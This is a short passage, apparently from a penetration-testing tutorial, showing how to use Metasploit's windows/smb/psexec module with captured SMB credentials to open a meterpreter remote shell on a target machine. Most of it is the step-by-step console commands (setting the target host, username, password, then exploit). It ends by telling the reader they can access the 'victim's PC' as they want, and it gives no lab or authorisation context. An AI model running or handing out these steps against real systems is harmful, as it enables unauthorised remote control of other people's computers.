 PSexec – To Connect SMB
Once you have SMB login credential of target machine then with
the help of the following module of Metasploit you can obtain
meterpreter session to access the remote shell.
1 use exploit/windows/smb/psexec
2 msf exploit windows/smb/psexec) > set rhost 192.168.1.10
3 msf exploit(windows/smb/psexec) > set smbuser raj
4 msf exploit(windows/smb/psexec) > set smbpass 123
5 msf exploit(windows/smb/psexec) > exploit
Once the commands run you will gain a meterpreter session of
your victim’s PC and so you can access it as you want.